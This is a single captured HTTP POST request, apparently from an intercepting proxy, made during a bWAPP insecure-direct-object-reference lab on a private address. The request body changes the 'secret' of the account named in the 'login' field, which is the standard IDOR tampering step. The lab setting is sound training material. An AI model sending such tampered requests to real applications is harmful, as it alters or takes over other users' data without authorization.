 1 POST /bwapp/insecure_direct_object_ref_1.php HTTP/1.1
2 Host: 192.168.29.25
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.29.25
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.29.25/bwapp/insecure_direct_object_ref_1.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=fq1jpeq48tbir5s4lm5fv2ugk0; security_level=0
14 Connection: close
15
16 secret=Ummed+Meel+is+there&login=BPB&action=change